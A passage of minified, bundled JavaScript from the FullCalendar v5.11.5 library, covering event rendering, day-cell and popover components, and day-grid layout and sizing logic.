c=u.parentNode;a[o]=Math.floor(c.getBoundingClientRect().width-(r?e.y:0)),i[o]=Math.floor(c.getBoundingClientRect().height)}}return{forceYScrollbars:r,scrollerClientWidths:a,scrollerClientHeights:i}},t}(_r);Yi.addStateEquality({scrollerClientWidths:Se,scrollerClientHeights:Se});var bi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.elRef=A(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=e.seg,a=r.eventRange,i=a.ui,o={event:new Yn(t,a.def,a.instance),view:t.viewApi,timeText:e.timeText,textColor:i.textColor,backgroundColor:i.backgroundColor,borderColor:i.borderColor,isDraggable:!e.disableDragging&&$t(r,t),isStartResizable:!e.disableResizing&&en(r,t),isEndResizable:!e.disableResizing&&tn(r),isMirror:Boolean(e.isDragging||e.isResizing||e.isDateSelecting),isStart:Boolean(r.isStart),isEnd:Boolean(r.isEnd),isPast:Boolean(e.isPast),isFuture:Boolean(e.isFuture),isToday:Boolean(e.isToday),isSelected:Boolean(e.isSelected),isDragging:Boolean(e.isDragging),isResizing:Boolean(e.isResizing)},s=function(e){var t=["fc-event"];return e.isMirror&&t.push("fc-event-mirror"),e.isDraggable&&t.push("fc-event-draggable"),(e.isStartResizable||e.isEndResizable)&&t.push("fc-event-resizable"),e.isDragging&&t.push("fc-event-dragging"),e.isResizing&&t.push("fc-event-resizing"),e.isSelected&&t.push("fc-event-selected"),e.isStart&&t.push("fc-event-start"),e.isEnd&&t.push("fc-event-end"),e.isPast&&t.push("fc-event-past"),e.isToday&&t.push("fc-event-today"),e.isFuture&&t.push("fc-event-future"),t}(o).concat(i.classNames);return E(br,{hookProps:o,classNames:n.eventClassNames,content:n.eventContent,defaultContent:e.defaultContent,didMount:n.eventDidMount,willUnmount:n.eventWillUnmount,elRef:this.elRef},(function(t,n,r,a){return e.children(t,s.concat(n),r,a,o)}))},t.prototype.componentDidMount=function(){Jt(this.elRef.current,this.props.seg)},t.prototype.componentDidUpdate=function(e){var t=this.props.seg;t!==e.seg&&Jt(this.elRef.current,t)},t}(_r),wi=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=e.seg,r=t.options.eventTimeFormat||e.defaultTimeFormat,a=nn(n,r,t,e.defaultDisplayEventTime,e.defaultDisplayEventEnd);return E(bi,{seg:n,timeText:a,disableDragging:e.disableDragging,disableResizing:e.disableResizing,defaultContent:e.defaultContent||ki,isDragging:e.isDragging,isResizing:e.isResizing,isDateSelecting:e.isDateSelecting,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(r,a,i,o,s){return E("a",c({className:e.extraClassNames.concat(a).join(" "),style:{borderColor:s.borderColor,backgroundColor:s.backgroundColor},ref:r},on(n,t)),E("div",{className:"fc-event-main",ref:i,style:{color:s.textColor}},o),s.isStartResizable&&E("div",{className:"fc-event-resizer fc-event-resizer-start"}),s.isEndResizable&&E("div",{className:"fc-event-resizer fc-event-resizer-end"}))}))},t}(_r);function ki(e){return E("div",{className:"fc-event-main-frame"},e.timeText&&E("div",{className:"fc-event-time"},e.timeText),E("div",{className:"fc-event-title-container"},E("div",{className:"fc-event-title fc-sticky"},e.event.title||E(x,null," "))))}var Ti=function(e){return E(mr.Consumer,null,(function(t){var n=t.options,r={isAxis:e.isAxis,date:t.dateEnv.toDate(e.date),view:t.viewApi};return E(br,{hookProps:r,classNames:n.nowIndicatorClassNames,content:n.nowIndicatorContent,didMount:n.nowIndicatorDidMount,willUnmount:n.nowIndicatorWillUnmount},e.children)}))},Si=dt({day:"numeric"}),Ei=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=Ai({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv});return E(kr,{hookProps:r,content:n.dayCellContent,defaultContent:e.defaultContent},e.children)},t}(_r);function Ai(e){var t=e.date,n=e.dateEnv,r=Gn(t,e.todayRange,null,e.dateProfile);return c(c(c({date:n.toDate(t),view:e.viewApi},r),{dayNumberText:e.showDayNumber?n.format(t,Si):""}),e.extraProps)}var xi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.refineHookProps=qe(Ai),t.normalizeClassNames=Er(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r=this.refineHookProps({date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraProps:e.extraHookProps,viewApi:t.viewApi,dateEnv:t.dateEnv}),a=Jn(r,t.theme).concat(r.isDisabled?[]:this.normalizeClassNames(n.dayCellClassNames,r)),i=r.isDisabled?{}:{"data-date":Be(e.date)};return E(Sr,{hookProps:r,didMount:n.dayCellDidMount,willUnmount:n.dayCellWillUnmount,elRef:e.elRef},(function(t){return e.children(t,a,i,r.isDisabled)}))},t}(_r);function Hi(e){return E("div",{className:"fc-"+e})}var Ci=function(e){return E(bi,{defaultContent:ji,seg:e.seg,timeText:"",disableDragging:!0,disableResizing:!0,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:!1,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(e,t,n,r,a){return E("div",{ref:e,className:["fc-bg-event"].concat(t).join(" "),style:{backgroundColor:a.backgroundColor}},r)}))};function ji(e){return e.event.title&&E("div",{className:"fc-event-title"},e.event.title)}var Ri=function(e){return E(mr.Consumer,null,(function(t){var n=t.dateEnv,r=t.options,a=e.date,i=r.weekNumberFormat||e.defaultFormat,o=n.computeWeekNumber(a),s=n.format(a,i);return E(br,{hookProps:{num:o,text:s,date:a},classNames:r.weekNumberClassNames,content:r.weekNumberContent,defaultContent:Pi,didMount:r.weekNumberDidMount,willUnmount:r.weekNumberWillUnmount},e.children)}))};function Pi(e){return e.text}var Oi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={titleId:B()},t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&yr(t.props.elRef,e)},t.handleDocumentMouseDown=function(e){var n=z(e);t.rootEl.contains(n)||t.handleCloseClick()},t.handleDocumentKeyDown=function(e){"Escape"===e.key&&t.handleCloseClick()},t.handleCloseClick=function(){var e=t.props.onClose;e&&e()},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.theme,n=e.options,r=this.props,a=this.state,i=["fc-popover",t.getClass("popover")].concat(r.extraClassNames||[]);return C(E("div",c({id:r.id,className:i.join(" "),"aria-labelledby":a.titleId},r.extraAttrs,{ref:this.handleRootEl}),E("div",{className:"fc-popover-header "+t.getClass("popoverHeader")},E("span",{className:"fc-popover-title",id:a.titleId},r.title),E("span",{className:"fc-popover-close "+t.getIconClass("close"),title:n.closeHint,onClick:this.handleCloseClick})),E("div",{className:"fc-popover-body "+t.getClass("popoverContent")},r.children)),r.parentEl)},t.prototype.componentDidMount=function(){document.addEventListener("mousedown",this.handleDocumentMouseDown),document.addEventListener("keydown",this.handleDocumentKeyDown),this.updateSize()},t.prototype.componentWillUnmount=function(){document.removeEventListener("mousedown",this.handleDocumentMouseDown),document.removeEventListener("keydown",this.handleDocumentKeyDown)},t.prototype.updateSize=function(){var e=this.context.isRtl,t=this.props,n=t.alignmentEl,r=t.alignGridTop,a=this.rootEl,i=function(e){for(var t=ar(e),n=e.getBoundingClientRect(),r=0,a=t;r<a.length;r++){var i=zn(n,a[r].getBoundingClientRect());if(!i)return null;n=i}return n}(n);if(i){var o=a.getBoundingClientRect(),s=r?P(n,".fc-scrollgrid").getBoundingClientRect().top:i.top,d=e?i.right-o.width:i.left;s=Math.max(s,10),d=Math.min(d,document.documentElement.clientWidth-10-o.width),d=Math.max(d,10);var l=a.offsetParent.getBoundingClientRect();I(a,{top:s-l.top,left:d-l.left})}},t}(_r),Ni=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,e?t.context.registerInteractiveComponent(t,{el:e,useEventCenter:!1}):t.context.unregisterInteractiveComponent(t)},t}return u(t,e),t.prototype.render=function(){var e=this.context,t=e.options,n=e.dateEnv,r=this.props,a=r.startDate,i=r.todayRange,o=r.dateProfile,s=n.format(a,t.dayPopoverFormat);return E(xi,{date:a,dateProfile:o,todayRange:i,elRef:this.handleRootEl},(function(e,t,n){return E(Oi,{elRef:e,id:r.id,title:s,extraClassNames:["fc-more-popover"].concat(t),extraAttrs:n,parentEl:r.parentEl,alignmentEl:r.alignmentEl,alignGridTop:r.alignGridTop,onClose:r.onClose},E(Ei,{date:a,dateProfile:o,todayRange:i},(function(e,t){return t&&E("div",{className:"fc-more-popover-misc",ref:e},t)})),r.children)}))},t.prototype.queryHit=function(e,t,n,r){var a=this.rootEl,i=this.props;return e>=0&&e<n&&t>=0&&t<r?{dateProfile:i.dateProfile,dateSpan:c({allDay:!0,range:{start:i.startDate,end:i.endDate}},i.extraDateSpan),dayEl:a,rect:{left:0,top:0,right:n,bottom:r},layer:1}:null},t}(vr),Ii=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.linkElRef=A(),t.state={isPopoverOpen:!1,popoverId:B()},t.handleClick=function(e){var n=t,r=n.props,a=n.context,i=a.options.moreLinkClick,o=zi(r).start;function s(e){var t=e.eventRange,n=t.def,r=t.instance,i=t.range;return{event:new Yn(a,n,r),start:a.dateEnv.toDate(i.start),end:a.dateEnv.toDate(i.end),isStart:e.isStart,isEnd:e.isEnd}}"function"==typeof i&&(i=i({date:o,allDay:Boolean(r.allDayDate),allSegs:r.allSegs.map(s),hiddenSegs:r.hiddenSegs.map(s),jsEvent:e,view:a.viewApi})),i&&"popover"!==i?"string"==typeof i&&a.calendarApi.zoomTo(o,i):t.setState({isPopoverOpen:!0})},t.handlePopoverClose=function(){t.setState({isPopoverOpen:!1})},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=this.state;return E(mr.Consumer,null,(function(r){var a=r.viewApi,i=r.options,o=r.calendarApi,s=i.moreLinkText,d=t.moreCnt,l=zi(t),u="function"==typeof s?s.call(o,d):"+"+d+" "+s,c=ne(i.moreLinkHint,[d],u),m={num:d,shortText:"+"+d,text:u,view:a};return E(x,null,Boolean(t.moreCnt)&&E(br,{elRef:e.linkElRef,hookProps:m,classNames:i.moreLinkClassNames,content:i.moreLinkContent,defaultContent:t.defaultContent||Wi,didMount:i.moreLinkDidMount,willUnmount:i.moreLinkWillUnmount},(function(r,a,i,o){return t.children(r,["fc-more-link"].concat(a),i,o,e.handleClick,c,n.isPopoverOpen,n.isPopoverOpen?n.popoverId:"")})),n.isPopoverOpen&&E(Ni,{id:n.popoverId,startDate:l.start,endDate:l.end,dateProfile:t.dateProfile,todayRange:t.todayRange,extraDateSpan:t.extraDateSpan,parentEl:e.parentEl,alignmentEl:t.alignmentElRef.current,alignGridTop:t.alignGridTop,onClose:e.handlePopoverClose},t.popoverContent()))}))},t.prototype.componentDidMount=function(){this.updateParentEl()},t.prototype.componentDidUpdate=function(){this.updateParentEl()},t.prototype.updateParentEl=function(){this.linkElRef.current&&(this.parentEl=P(this.linkElRef.current,".fc-view-harness"))},t}(_r);function Wi(e){return e.text}function zi(e){if(e.allDayDate)return{start:e.allDayDate,end:de(e.allDayDate,1)};var t,n=e.hiddenSegs;return{start:Fi(n),end:(t=n,t.reduce(Bi).eventRange.range.end)}}function Fi(e){return e.reduce(Ui).eventRange.range.start}function Ui(e,t){return e.eventRange.range.start<t.eventRange.range.start?e:t}function Bi(e,t){return e.eventRange.range.end>t.eventRange.range.end?e:t}const Vi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t._calendarApi=new Ln,t}return u(t,e),t.prototype.render=function(){return r.createElement(La,{optionOverrides:this.props,calendarApi:this._calendarApi},(function(e){return r.createElement(Ba,{options:e.calendarOptions,theme:e.theme,emitter:e.emitter},(function(t,n,a,i){return r.createElement("div",{className:t.join(" "),style:{height:n}},r.createElement(za,c({isHeightAuto:a,forPrint:i},e)))}))}))},t.prototype.getApi=function(){return this._calendarApi},t}(r.Component);var Gi=n(4266),Ji={};Ji.styleTagTransform=w(),Ji.setAttributes=D(),Ji.insert=v().bind(null,"head"),Ji.domAPI=g(),Ji.insertStyleElement=Y();_()(Gi.Z,Ji);Gi.Z&&Gi.Z.locals?Gi.Z.locals:undefined;
/*!
FullCalendar v5.11.5
Docs & License: https://fullcalendar.io/
(c) 2022 Adam Shaw
*/
var qi=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.headerElRef=A(),t}return u(t,e),t.prototype.renderSimpleLayout=function(e,t){var n=this.props,r=this.context,a=[],i=Di(r.options);return e&&a.push({type:"header",key:"header",isSticky:i,chunk:{elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}}),a.push({type:"body",key:"body",liquid:!0,chunk:{content:t}}),E(Hr,{viewSpec:r.viewSpec},(function(e,t){return E("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},E(Yi,{liquid:!n.isHeightAuto&&!n.forPrint,collapsibleWidth:n.forPrint,cols:[],sections:a}))}))},t.prototype.renderHScrollLayout=function(e,t,n,r){var a=this.context.pluginHooks.scrollGridImpl;if(!a)throw new Error("No ScrollGrid implementation");var i=this.props,o=this.context,s=!i.forPrint&&Di(o.options),d=!i.forPrint&&Li(o.options),l=[];return e&&l.push({type:"header",key:"header",isSticky:s,chunks:[{key:"main",elRef:this.headerElRef,tableClassName:"fc-col-header",rowContent:e}]}),l.push({type:"body",key:"body",liquid:!0,chunks:[{key:"main",content:t}]}),d&&l.push({type:"footer",key:"footer",isSticky:!0,chunks:[{key:"main",content:Mi}]}),E(Hr,{viewSpec:o.viewSpec},(function(e,t){return E("div",{ref:e,className:["fc-daygrid"].concat(t).join(" ")},E(a,{liquid:!i.isHeightAuto&&!i.forPrint,collapsibleWidth:i.forPrint,colGroups:[{cols:[{span:n,minWidth:r}]}],sections:l}))}))},t}(vr);function Qi(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var o=i[a];n[o.row].push(o)}return n}function Zi(e,t){for(var n=[],r=0;r<t;r+=1)n[r]=[];for(var a=0,i=e;a<i.length;a++){var o=i[a];n[o.firstCol].push(o)}return n}function Xi(e,t){var n=[];if(e){for(o=0;o<t;o+=1)n[o]={affectedInstances:e.affectedInstances,isEvent:e.isEvent,segs:[]};for(var r=0,a=e.segs;r<a.length;r++){var i=a[r];n[i.row].segs.push(i)}}else for(var o=0;o<t;o+=1)n[o]=null;return n}var Ki=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=Zn(this.context,e.date);return E(Ei,{date:e.date,dateProfile:e.dateProfile,todayRange:e.todayRange,showDayNumber:e.showDayNumber,extraHookProps:e.extraHookProps,defaultContent:$i},(function(n,r){return(r||e.forceDayTop)&&E("div",{className:"fc-daygrid-day-top",ref:n},E("a",c({id:e.dayNumberId,className:"fc-daygrid-day-number"},t),r||E(x,null," ")))}))},t}(_r);function $i(e){return e.dayNumberText}var eo=dt({hour:"numeric",minute:"2-digit",omitZeroMinute:!0,meridiem:"narrow"});function to(e){var t=e.eventRange.ui.display;return"list-item"===t||"auto"===t&&!e.eventRange.def.allDay&&e.firstCol===e.lastCol&&e.isStart&&e.isEnd}var no=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props;return E(wi,c({},e,{extraClassNames:["fc-daygrid-event","fc-daygrid-block-event","fc-h-event"],defaultTimeFormat:eo,defaultDisplayEventEnd:e.defaultDisplayEventEnd,disableResizing:!e.seg.eventRange.def.allDay}))},t}(_r),ro=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options.eventTimeFormat||eo,r=nn(e.seg,n,t,!0,e.defaultDisplayEventEnd);return E(bi,{seg:e.seg,timeText:r,defaultContent:ao,isDragging:e.isDragging,isResizing:!1,isDateSelecting:!1,isSelected:e.isSelected,isPast:e.isPast,isFuture:e.isFuture,isToday:e.isToday},(function(n,r,a,i){return E("a",c({className:["fc-daygrid-event","fc-daygrid-dot-event"].concat(r).join(" "),ref:n},on(e.seg,t)),i)}))},t}(_r);function ao(e){return E(x,null,E("div",{className:"fc-daygrid-event-dot",style:{borderColor:e.borderColor||e.backgroundColor}}),e.timeText&&E("div",{className:"fc-event-time"},e.timeText),E("div",{className:"fc-event-title"},e.event.title||E(x,null," ")))}var io=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.compileSegs=Je(oo),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.compileSegs(e.singlePlacements),n=t.allSegs,r=t.invisibleSegs;return E(Ii,{dateProfile:e.dateProfile,todayRange:e.todayRange,allDayDate:e.allDayDate,moreCnt:e.moreCnt,allSegs:n,hiddenSegs:r,alignmentElRef:e.alignmentElRef,alignGridTop:e.alignGridTop,extraDateSpan:e.extraDateSpan,popoverContent:function(){var t=(e.eventDrag?e.eventDrag.affectedInstances:null)||(e.eventResize?e.eventResize.affectedInstances:null)||{};return E(x,null,n.map((function(n){var r=n.eventRange.instance.instanceId;return E("div",{className:"fc-daygrid-event-harness",key:r,style:{visibility:t[r]?"hidden":""}},to(n)?E(ro,c({seg:n,isDragging:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},rn(n,e.todayRange))):E(no,c({seg:n,isDragging:!1,isResizing:!1,isDateSelecting:!1,isSelected:r===e.eventSelection,defaultDisplayEventEnd:!1},rn(n,e.todayRange))))})))}},(function(e,t,n,r,a,i,o,s){return E("a",c({ref:e,className:["fc-daygrid-more-link"].concat(t).join(" "),title:i,"aria-expanded":o,"aria-controls":s},q(a)),r)}))},t}(_r);function oo(e){for(var t=[],n=[],r=0,a=e;r<a.length;r++){var i=a[r];t.push(i.seg),i.isVisible||n.push(i.seg)}return{allSegs:t,invisibleSegs:n}}var so=dt({week:"narrow"}),lo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=A(),t.state={dayNumberId:B()},t.handleRootEl=function(e){yr(t.rootElRef,e),yr(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=e.context,n=e.props,r=e.state,a=e.rootElRef,i=n.date,o=n.dateProfile,s=Zn(t,i,"week");return E(xi,{date:i,dateProfile:o,todayRange:n.todayRange,showDayNumber:n.showDayNumber,extraHookProps:n.extraHookProps,elRef:this.handleRootEl},(function(e,t,d,l){return E("td",c({ref:e,role:"gridcell",className:["fc-daygrid-day"].concat(t,n.extraClassNames||[]).join(" ")},d,n.extraDataAttrs,n.showDayNumber?{"aria-labelledby":r.dayNumberId}:{}),E("div",{className:"fc-daygrid-day-frame fc-scrollgrid-sync-inner",ref:n.innerElRef},n.showWeekNumber&&E(Ri,{date:i,defaultFormat:so},(function(e,t,n,r){return E("a",c({ref:e,className:["fc-daygrid-week-number"].concat(t).join(" ")},s),r)})),!l&&E(Ki,{date:i,dateProfile:o,showDayNumber:n.showDayNumber,dayNumberId:r.dayNumberId,forceDayTop:n.forceDayTop,todayRange:n.todayRange,extraHookProps:n.extraHookProps}),E("div",{className:"fc-daygrid-day-events",ref:n.fgContentElRef},n.fgContent,E("div",{className:"fc-daygrid-day-bottom",style:{marginTop:n.moreMarginTop}},E(io,{allDayDate:i,singlePlacements:n.singlePlacements,moreCnt:n.moreCnt,alignmentElRef:a,alignGridTop:!n.showDayNumber,extraDateSpan:n.extraDateSpan,dateProfile:n.dateProfile,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,todayRange:n.todayRange}))),E("div",{className:"fc-daygrid-day-bg"},n.bgContent)))}))},t}(vr);function uo(e,t,n,r,a,i,o){var s=new mo;s.allowReslicing=!0,s.strictOrder=r,!0===t||!0===n?(s.maxCoord=i,s.hiddenConsumes=!0):"number"==typeof t?s.maxStackCnt=t:"number"==typeof n&&(s.maxStackCnt=n,s.hiddenConsumes=!0);for(var d=[],l=[],u=0;u<e.length;u+=1){var c=a[(w=e[u]).eventRange.instance.instanceId];null!=c?d.push({index:u,thickness:c,span:{start:w.firstCol,end:w.lastCol+1}}):l.push(w)}for(var m=s.addSegs(d),f=function(e,t,n){for(var r=function(e,t){for(var n=[],r=0;r<t;r+=1)n.push([]);for(var a=0,i=e;a<i.length;a++){var o=i[a];for(r=o.span.start;r<o.span.end;r+=1)n[r].push(o)}return n}(e,n.length),a=[],i=[],o=[],s=0;s<n.length;s+=1){for(var d=r[s],l=[],u=0,c=0,m=0,f=d;m<f.length;m++){var h=t[(y=f[m]).index];l.push({seg:co(h,s,s+1,n),isVisible:!0,isAbsolute:!1,absoluteTop:y.levelCoord,marginTop:y.levelCoord-u}),u=y.levelCoord+y.thickness}var _=[];u=0,c=0;for(var p=0,g=d;p<g.length;p++){h=t[(y=g[p]).index];var y,v=y.span.end-y.span.start>1,M=y.span.start===s;c+=y.levelCoord-u,u=y.levelCoord+y.thickness,v?(c+=y.thickness,M&&_.push({seg:co(h,y.span.start,y.span.end,n),isVisible:!0,isAbsolute:!0,absoluteTop:y.levelCoord,marginTop:0})):M&&(_.push({seg:co(h,y.span.start,y.span.end,n),isVisible:!0,isAbsolute:!1,absoluteTop:y.levelCoord,marginTop:c}),c=0)}a.push(l),i.push(_),o.push(c)}return{singleColPlacements:a,multiColPlacements:i,leftoverMargins:o}}(s.toRects(),e,o),h=f.singleColPlacements,_=f.multiColPlacements,p=f.leftoverMargins,g=[],y=[],v=0,M=l;v<M.length;v++){_[(w=M[v]).firstCol].push({seg:w,isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(var D=w.firstCol;D<=w.lastCol;D+=1)h[D].push({seg:co(w,D,D+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<o.length;D+=1)g.push(0);for(var L=0,Y=m;L<Y.length;L++){var b=Y[L],w=e[b.index],k=b.span;_[k.start].push({seg:co(w,k.start,k.end,o),isVisible:!1,isAbsolute:!0,absoluteTop:0,marginTop:0});for(D=k.start;D<k.end;D+=1)g[D]+=1,h[D].push({seg:co(w,D,D+1,o),isVisible:!1,isAbsolute:!1,absoluteTop:0,marginTop:0})}for(D=0;D<o.length;D+=1)y.push(p[D]);return{singleColPlacements:h,multiColPlacements:_,moreCnts:g,moreMarginTops:y}}function co(e,t,n,r){if(e.firstCol===t&&e.lastCol===n-1)return e;var a=e.eventRange,i=a.range,o=Ft(i,{start:r[t].date,end:de(r[n-1].date,1)});return c(c({},e),{firstCol:t,lastCol:n-1,eventRange:{def:a.def,ui:c(c({},a.ui),{durationEditable:!1}),instance:a.instance,range:o},isStart:e.isStart&&o.start.valueOf()===i.start.valueOf(),isEnd:e.isEnd&&o.end.valueOf()===i.end.valueOf()})}var mo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.hiddenConsumes=!1,t.forceHidden={},t}return u(t,e),t.prototype.addSegs=function(t){for(var n=this,r=e.prototype.addSegs.call(this,t),a=this.entriesByLevel,i=function(e){return!n.forceHidden[wa(e)]},o=0;o<a.length;o+=1)a[o]=a[o].filter(i);return r},t.prototype.handleInvalidInsertion=function(t,n,r){var a=this.entriesByLevel,i=this.forceHidden,o=t.touchingEntry,s=t.touchingLevel,d=t.touchingLateral;if(this.hiddenConsumes&&o){var l=wa(o);if(!i[l])if(this.allowReslicing){var u=c(c({},o),{span:ka(o.span,n.span)});i[wa(u)]=!0,a[s][d]=u,this.splitEntry(o,n,r)}else i[l]=!0,r.push(o)}return e.prototype.handleInvalidInsertion.call(this,t,n,r)},t}(Ya),fo=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cellElRefs=new fi,t.frameElRefs=new fi,t.fgElRefs=new fi,t.segHarnessRefs=new fi,t.rootElRef=A(),t.state={framePositions:null,maxContentHeight:null,eventInstanceHeights:{}},t}return u(t,e),t.prototype.render=function(){var e=this,t=this,n=t.props,r=t.state,a=t.context.options,i=n.cells.length,o=Zi(n.businessHourSegs,i),s=Zi(n.bgEventSegs,i),d=Zi(this.getHighlightSegs(),i),l=Zi(this.getMirrorSegs(),i),u=uo(Xt(n.fgEventSegs,a.eventOrder),n.dayMaxEvents,n.dayMaxEventRows,a.eventOrderStrict,r.eventInstanceHeights,r.maxContentHeight,n.cells),c=u.singleColPlacements,m=u.multiColPlacements,f=u.moreCnts,h=u.moreMarginTops,_=n.eventDrag&&n.eventDrag.affectedInstances||n.eventResize&&n.eventResize.affectedInstances||{};return E("tr",{ref:this.rootElRef,role:"row"},n.renderIntro&&n.renderIntro(),n.cells.map((function(t,r){var a=e.renderFgSegs(r,n.forPrint?c[r]:m[r],n.todayRange,_),i=e.renderFgSegs(r,function(e,t){if(!e.length)return[];var n=function(e){for(var t={},n=0,r=e;n<r.length;n++)for(var a=0,i=r[n];a<i.length;a++){var o=i[a];t[o.seg.eventRange.instance.instanceId]=o.absoluteTop}return t}(t);return e.map((function(e){return{seg:e,isVisible:!0,isAbsolute:!0,absoluteTop:n[e.eventRange.instance.instanceId],marginTop:0}}))}(l[r],m),n.todayRange,{},Boolean(n.eventDrag),Boolean(n.eventResize),!1);return E(lo,{key:t.key,elRef:e.cellElRefs.createRef(t.key),innerElRef:e.frameElRefs.createRef(t.key),dateProfile:n.dateProfile,date:t.date,showDayNumber:n.showDayNumbers,showWeekNumber:n.showWeekNumbers&&0===r,forceDayTop:n.showWeekNumbers,todayRange:n.todayRange,eventSelection:n.eventSelection,eventDrag:n.eventDrag,eventResize:n.eventResize,extraHookProps:t.extraHookProps,extraDataAttrs:t.extraDataAttrs,extraClassNames:t.extraClassNames,extraDateSpan:t.extraDateSpan,moreCnt:f[r],moreMarginTop:h[r],singlePlacements:c[r],fgContentElRef:e.fgElRefs.createRef(t.key),fgContent:E(x,null,E(x,null,a),E(x,null,i)),bgContent:E(x,null,e.renderFillSegs(d[r],"highlight"),e.renderFillSegs(o[r],"non-business"),e.renderFillSegs(s[r],"bg-event"))})})))},t.prototype.componentDidMount=function(){this.updateSizing(!0)},t.prototype.componentDidUpdate=function(e,t){var n=this.props;this.updateSizing(!Se(e,n))},t.prototype.getHighlightSegs=function(){var e=this.props;return e.eventDrag&&e.eventDrag.segs.length?e.eventDrag.segs:e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:e.dateSelectionSegs},t.prototype.getMirrorSegs=function(){var e=this.props;return e.eventResize&&e.eventResize.segs.length?e.eventResize.segs:[]},t.prototype.renderFgSegs=function(e,t,n,r,a,i,o){var s=this.context,d=this.props.eventSelection,l=this.state.framePositions,u=1===this.props.cells.length,m=a||i||o,f=[];if(l)for(var h=0,_=t;h<_.length;h++){var p=_[h],g=p.seg,y=g.eventRange.instance.instanceId,v=y+":"+e,M=p.isVisible&&!r[y],D=p.isAbsolute,L="",Y="";D&&(s.isRtl?(Y=0,L=l.lefts[g.lastCol]-l.lefts[g.firstCol]):(L=0,Y=l.rights[g.firstCol]-l.rights[g.lastCol])),f.push(E("div",{className:"fc-daygrid-event-harness"+(D?" fc-daygrid-event-harness-abs":""),key:v,ref:m?null:this.segHarnessRefs.createRef(v),style:{visibility:M?"":"hidden",marginTop:D?"":p.marginTop,top:D?p.absoluteTop:"",left:L,right:Y}},to(g)?E(ro,c({seg:g,isDragging:a,isSelected:y===d,defaultDisplayEventEnd:u},rn(g,n))):E(no,c({seg:g,isDragging:a,isResizing:i,isDateSelecting:o,isSelected:y===d,defaultDisplayEventEnd:u},rn(g,n)))))}return f},t.prototype.renderFillSegs=function(e,t){var n=this.context.isRtl,r=this.props.todayRange,a=this.state.framePositions,i=[];if(a)for(var o=0,s=e;o<s.length;o++){var d=s[o],l=n?{right:0,left:a.lefts[d.lastCol]-a.lefts[d.firstCol]}:{left:0,right:a.rights[d.firstCol]-a.rights[d.lastCol]};i.push(E("div",{key:an(d.eventRange),className:"fc-daygrid-bg-harness",style:l},"bg-event"===t?E(Ci,c({seg:d},rn(d,r))):Hi(t)))}return E.apply(void 0,m([x,{}],i))},t.prototype.updateSizing=function(e){var t=this.props,n=this.frameElRefs;if(!t.forPrint&&null!==t.clientWidth){if(e){var r=t.cells.map((function(e){return n.currentMap[e.key]}));if(r.length){var a=this.rootElRef.current;this.setState({framePositions:new or(a,r,!0,!1)})}}var i=this.state.eventInstanceHeights,o=this.queryEventInstanceHeights(),s=!0===t.dayMaxEvents||!0===t.dayMaxEventRows;this.safeSetState({eventInstanceHeights:c(c({},i),o),maxContentHeight:s?this.computeMaxContentHeight():null})}},t.prototype.queryEventInstanceHeights=function(){var e=this.segHarnessRefs.currentMap,t={};for(var n in e){var r=Math.round(e[n].getBoundingClientRect().height),a=n.split(":")[0];t[a]=Math.max(t[a]||0,r)}return t},t.prototype.computeMaxContentHeight=function(){var e=this.props.cells[0].key,t=this.cellElRefs.currentMap[e],n=this.fgElRefs.currentMap[e];return t.getBoundingClientRect().bottom-n.getBoundingClientRect().top},t.prototype.getCellEls=function(){var e=this.cellElRefs.currentMap;return this.props.cells.map((function(t){return e[t.key]}))},t}(vr);fo.addStateEquality({eventInstanceHeights:Se});var ho=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.splitBusinessHourSegs=Je(Qi),t.splitBgEventSegs=Je(Qi),t.splitFgEventSegs=Je(Qi),t.splitDateSelectionSegs=Je(Qi),t.splitEventDrag=Je(Xi),t.splitEventResize=Je(Xi),t.rowRefs=new 